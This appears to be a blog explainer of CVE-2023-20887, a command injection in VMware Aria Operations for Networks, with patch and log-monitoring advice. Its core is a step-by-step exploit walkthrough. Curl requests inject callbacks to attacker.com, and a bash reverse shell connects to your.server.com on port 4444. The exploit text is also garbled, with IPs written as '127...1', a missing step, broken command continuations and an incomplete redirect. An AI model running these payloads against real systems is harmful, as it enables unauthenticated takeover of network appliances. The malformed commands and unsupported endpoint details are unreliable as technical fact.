In June 2023, security researchers discovered a critical vulnerability in VMware Aria Operations for Networks (formerly vRealize Network Insight). This bug, tracked as CVE-2023-20887, allows attackers to remotely execute arbitrary commands through a command injection flaw over the network — no authentication required. This long read will teach you what the vulnerability is, how it works, and provide real-world exploit insights, code snippets, and reliable reference links.
What is VMware Aria Operations for Networks?
VMware Aria Operations for Networks is an advanced solution for network monitoring and analytics. It empowers organizations to visualize, optimize, and troubleshoot their network infrastructures. Given its pivotal role in enterprise environments, any security flaw could have dire consequences.
Attack impact: Remote Code Execution (RCE)
A remote attacker with network access can exploit this command injection to execute malicious commands as the appliance user, potentially taking full control.
VMware Official Advisory
> VMware Security Advisory VMSA-2023-0012
Technical Details: How Does the Vulnerability Work?
The root cause lies in the *way Aria Operations for Networks handles certain API endpoints*. Specifically, user-supplied data is improperly sanitized before being passed to system shell commands.
A vulnerable REST endpoint, like /saas./resttosaas/verifyX/, takes user-supplied parameters and injects them directly into a shell command. If an attacker crafts a specially formatted request, arbitrary shell commands can be executed. This is a classic command injection flaw.
Example Exploit Request
Let’s look at a real-world exploitation scenario.
1. Identify the Endpoint
The vulnerable endpoint exists at /saas./resttosaas/verifyX/ (note the typo in the path, often present in vulnerable versions).
2. Craft the Malicious Payload
Suppose the endpoint takes a parameter called ip_address. You can inject a command using the typical ; shell control character.
Payload Example: Inject a command to ping an attacker-controlled server.
{
"ip_address": "127...1; curl http://attacker.com/callback";
}
You can use curl to send the malicious payload
curl -k -X POST "https://victim.aria.net/saas./resttosaas/verifyX/"; \
-H "Content-Type: application/json" \
-d '{"ip_address": "127...1;curl http://attacker.com/success"}';
*Replace victim.aria.net with the target’s IP address or hostname.*
4. Result
The command injection causes the server to execute your curl command, sending a request to your malicious server. You can now escalate to more dangerous actions, such as spawning a reverse shell:
curl -k -X POST "https://victim.aria.net/saas./resttosaas/verifyX/"; \
-H "Content-Type: application/json" \
-d '{"ip_address": "1.1.1.1; bash -i >& /dev/tcp/your.server.com/4444 >&1"}'
Public Exploits
Several proof-of-concept (PoC) exploits are available. Here’s one developed by the security community:
- Github PoC 1
- Horizon3.ai writeup
Monitor logs for unexpected shell execution.
Patch reference:
> VMware Downloads
Conclusion
CVE-2023-20887 is one of the most severe Aria Operations for Networks bugs to date. Even without authentication, attackers can gain remote command execution. If you manage this software, update fast and audit your logs. Don’t give remote attackers a foothold.
References
- VMware Advisory - VMSA-2023-0012
- Horizon3.ai PoC and Analysis
- CERT/CC Vulnerability Note VU#409982
- PoC on Github
If you found this post helpful, share it with your IT and security teams. Stay patched, and stay safe!
Timeline
Published on: 06/07/2023 15:15:00 UTC
Last modified on: 06/14/2023 18:40:00 UTC
